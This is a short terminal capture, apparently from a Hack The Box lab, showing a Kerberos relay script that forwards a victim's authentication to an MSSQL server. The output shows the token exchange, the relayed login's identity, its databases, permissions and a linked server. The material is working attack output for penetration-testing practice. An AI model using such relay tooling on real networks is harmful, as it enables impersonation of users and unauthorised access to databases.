 ❯ python3 ~/hacktools/windows/KrbRelay/tools/mssql_bridge.py \
--listen-host 10.8.1.2 --sql-host 192.168.37.3
SQL relay helper listening on 10.8.1.2:9801
Bridge connection: ('192.168.37.2', 50223)
Received initial Kerberos ticket: 1830 bytes
SQL first token: eda800a181a53081a2a0030a0101a10b06092a86 bytes 171
SQL challenge: a181a53081a2a0030a0101a10b06092a864882f7 bytes 168
SQL Kerberos response: 6f8187308184a003020105a10302010fa2783076
Received client continuation: 6f5b3059a003020105a10302010fa24d304ba003 bytes 93
SQL final token: e31b0001066d0061007300740065007200066d00 keys [227, 171, 173, 253]
SQL identity: [{'login_name': 'HTB-AIRWAYS\\k.asante', 'original_login': 'htb-airways\\k.asante', 'is_sysadmin': 0}]
SQL databases: [{'name': 'master'}, {'name': 'model'}, {'name': 'msdb'}, {'name': 'tempdb'}]
SQL server permissions: [{'permission_name': 'CONNECT SQL'}, {'permission_name': 'VIEW ANY DATABASE'}]
SQL linked servers: [{'name': 'ADSI_Migrt'}]
SQL>